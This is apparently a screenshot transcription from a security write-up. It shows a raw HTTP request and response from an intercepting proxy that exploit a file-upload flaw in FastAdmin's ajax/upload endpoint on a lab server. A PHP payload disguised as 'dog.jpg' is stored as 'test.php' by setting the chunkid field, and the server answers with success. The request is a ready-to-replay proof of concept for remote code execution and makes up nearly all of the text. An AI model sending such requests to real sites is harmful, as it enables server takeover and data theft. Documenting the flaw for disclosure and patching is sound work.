 Request
Raw Params Headers Hex
POST /fastadmin/public/index/ajax/upload HTTP/1.1
Host: 172.16.255.132
Content-Length: 416
Accept: application/json
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryurpjX18wIurjSyEp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mm4ejed8h7hubqq1stmogrut20; think_var=zh-cn; uid=2;
token=f5a57bef-2ad2-496a-a4bc-66974bcc4a08
Connection: close
------WebKitFormBoundaryurpjX18wIurjSyEp
Content-Disposition: form-data; name="file"; filename="dog.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryurpjX18wIurjSyEp
Content-Disposition: form-data; name="chunkid";
test.php
------WebKitFormBoundaryurpjX18wIurjSyEp
Content-Disposition: form-data; name="chunkindex";
0
------WebKitFormBoundaryurpjX18wIurjSyEp--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Apr 2021 17:31:53 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 51
{"code":1,"msg":"","time":"1618594313","data":null}
Timeline Sec